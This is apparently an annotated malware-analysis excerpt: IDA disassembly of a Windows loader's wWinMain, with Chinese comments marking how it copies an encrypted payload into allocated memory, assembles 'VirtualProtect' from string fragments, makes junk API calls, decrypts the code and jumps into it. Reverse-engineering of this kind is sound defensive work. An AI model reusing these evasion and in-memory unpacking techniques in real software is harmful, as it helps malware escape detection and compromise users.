 .text:004015CD cmp [ebp+var_360], 48FC5Dh
.text:004015D7 jnz short loc_4015EC
.text:004015D9 push code_len ; dwBytes
.text:004015DF push 0 ; uFlags
.text:004015E1 call ds:GlobalAlloc
.text:004015E7 mov code_buf_ptr, eax
.text:004015EC
.text:004015EC loc_4015EC: ; CODE XREF: wWinMain(x,x,x,x)+3C3↑j
.text:004015EC jmp short loc_401592
.text:004015EE ; ---------------------------------------------------------------------------
.text:004015EE
.text:004015EE loc_4015EE: ; CODE XREF: wWinMain(x,x,x,x)+395↑j
.text:004015EE mov eax, bin_encoded_code_data_ptr
.text:004015F3 mov bin_encoded_code_data_ptr_copy, eax
.text:004015F8 and [ebp+index], 0
.text:004015FF jmp short loc_40160E
.text:00401601 ; ---------------------------------------------------------------------------
.text:00401601
.text:00401601 loc_401601: ; CODE XREF: wWinMain(x,x,x,x):loc_401693↓j
.text:00401601 mov eax, [ebp+index]
.text:00401607 inc eax
.text:00401608 mov [ebp+index], eax
.text:0040160E
.text:0040160E loc_40160E: ; CODE XREF: wWinMain(x,x,x,x)+3EB↑j
.text:0040160E mov eax, [ebp+index]
.text:00401614 cmp eax, code_len
.text:0040161A jnb short loc_401698
.text:0040161C cmp [ebp+index], 0AD6h
.text:00401626 jge short loc_401660
... ...
.text:00401660 loc_401660: ; CODE XREF: wWinMain(x,x,x,x)+412↑j
.text:00401660 mov eax, code_buf_ptr
.text:00401665 add eax, [ebp+index]
.text:0040166B mov ecx, bin_encoded_code_data_ptr_copy
.text:00401671 add ecx, [ebp+index]
.text:00401677 mov cl, [ecx+0BECA0h]
.text:0040167D mov [eax], cl
.text:0040167F cmp [ebp+index], 622h
.text:00401689 jge short loc_401693
拷贝被加密的代码数据
.text:0040168B push 0 ; hMem
.text:0040168D call ds:LocalLock
.text:00401693
.text:00401693 loc_401693: ; CODE XREF: wWinMain(x,x,x,x)+475↑j
.text:00401693 jmp loc_401601
.text:00401698 ; ---------------------------------------------------------------------------
... ...
.text:004016F0
.text:004016F0 loc_4016F0: ; CODE XREF: wWinMain(x,x,x,x)+4BF↑j
.text:004016F0 cmp [ebp+var_368], 260D26h
.text:004016FA jnz short loc_40175E
.text:004016FC push offset LibFileName ; "kernel32.dll"
.text:00401701 call ds:LoadLibraryA
.text:00401707 mov hModule, eax
.text:0040170C push offset String2 ; "Virtual"
.text:00401711 push offset ProcName ; lpString1
.text:00401716 call ds:lstrcpyA
.text:0040171C push offset aProtect ; "Protect"
.text:00401721 push offset ProcName ; lpString1
.text:00401726 call ds:lstrcatA
.text:0040172C push offset ProcName ; lpProcName
.text:00401731 push hModule ; hModule
.text:00401737 call ds:GetProcAddress
.text:0040173D mov VirtualProtect, eax
.text:00401742 lea eax, [ebp+var_76C]
.text:00401748 push eax
.text:00401749 push [ebp+var_4]
.text:0040174C push code_len
.text:00401752 push code_buf_ptr
.text:00401758 call VirtualProtect
修改内存属性
.text:0040175E
.text:0040175E loc_40175E: ; CODE XREF: wWinMain(x,x,x,x)+4E6↑j
.text:0040175E cmp [ebp+var_368], 893h
.text:00401768 jge short loc_401775
.text:0040176A push offset RootPathName ; "gupegaleheruwagobukiredexuvuwa jeyowujo"...
.text:0040176F call ds:GetDriveTypeW
.text:00401775
.text:00401775 loc_401775: ; CODE XREF: wWinMain(x,x,x,x)+554↑j
.text:00401775 jmp loc_4016AC
.text:0040177A ; ---------------------------------------------------------------------------
.text:0040177A
.text:0040177A loc_40177A: ; CODE XREF: wWinMain(x,x,x,x)+4AF↑j
.text:0040177A push offset key
.text:0040177F push code_len
.text:00401785 push code_buf_ptr
.text:0040178B call decrypt_code
解密代码数据
.text:00401790 and [ebp+var_770], 0
.text:00401797 jmp short loc_4017A6
.text:00401799 ; ---------------------------------------------------------------------------
... ...
.text:004017C6
.text:004017C6 loc_4017C6: ; CODE XREF: wWinMain(x,x,x,x)+5A8↑j
.text:004017C6 cmp [ebp+var_770], 3458BEh
.text:004017D0 jnz short loc_4017E3
.text:004017D2 nop
.text:004017D3 add code_len, 6328D06Ah
.text:004017DD call code_buf_ptr
调用还原加载原始PE数据的相关代码